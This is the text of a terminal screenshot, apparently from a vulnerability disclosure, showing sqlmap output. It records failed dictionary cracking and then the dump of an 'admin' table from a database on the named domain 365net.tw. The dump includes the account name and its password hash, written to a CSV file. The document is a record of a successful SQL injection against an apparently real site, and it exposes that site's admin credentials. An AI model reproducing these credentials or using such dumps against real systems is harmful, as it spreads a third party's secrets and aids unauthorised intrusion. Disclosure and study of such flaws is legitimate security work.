 root@kali: ~
File Edit View Search Terminal Help
do you want to use common password suffixes? (slow!) [y/N]
[22:18:32] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[22:18:32] [INFO] starting 4 processes
[22:18:49] [WARNING] no clear password(s) found
[22:18:49] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+--------+------------------+----+------+------+
| user   | pwd              | id | rank | data |
+--------+------------------+----+------+------+
| 365net | 127988f0f048cf97 | 19 | 0    | <blank> |
+--------+------------------+----+------+------+
[22:18:49] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/r
oot/.sqlmap/output/365net.tw/dump/Microsoft_Access_masterdb/admin.csv'
[22:18:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 125 times
[22:18:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
365net.tw'
[*] shutting down at 22:18:49
www.wooyun.org
root@kali:~#